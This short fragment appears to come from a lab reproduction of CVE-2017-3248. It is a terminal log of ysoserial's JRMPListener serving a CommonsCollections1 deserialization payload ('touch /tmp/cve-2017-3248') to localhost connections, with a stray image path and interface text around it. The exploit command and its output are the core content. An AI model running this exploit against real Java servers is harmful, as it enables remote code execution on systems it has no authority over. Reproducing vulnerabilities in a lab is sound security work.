 [root@ff5253c1201b tool]# /java/bin/java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections1 'touch /tmp/cve-2017-3248'
* Opening JRMP listener on 9999
Have connection from /127.0.0.1:59224
Reading message...
Is DGC call for [[0:0:0, -2005527350], [0:0:0, -1860835104]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:42800
Reading message...
Is DGC call for [[0:0:0, -1860835104], [0:0:0, -2005527350]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Quick commands Batch input